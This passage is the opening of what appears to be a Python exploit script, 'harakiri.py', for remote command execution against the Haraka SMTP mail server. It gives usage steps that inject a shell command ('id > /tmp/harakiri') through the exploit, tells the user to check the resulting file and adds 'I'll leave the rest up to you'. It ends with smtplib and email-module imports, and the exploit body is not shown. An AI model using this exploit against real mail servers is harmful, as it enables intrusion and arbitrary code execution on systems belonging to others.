 haraka -c /root/haraka/
#### EXPLOIT TIME
./harakiri.py -c "id > /tmp/harakiri" -t root@haraka.test -m <<IP OF TESTMACHINE HERE>>
## now CTRL^C haraka on the server and:
cat /tmp/harakiri
# I'll leave the rest up to you
"""
import smtplib
from email.mime.application import MIMEApplication
from email.mime.multipart import MIMEMultipart
from email.utils import COMMASPACE, formatdate
from email.header import Header
from email.utils import formataddr
from email.mime.text import MIMEText
from datetime import datetime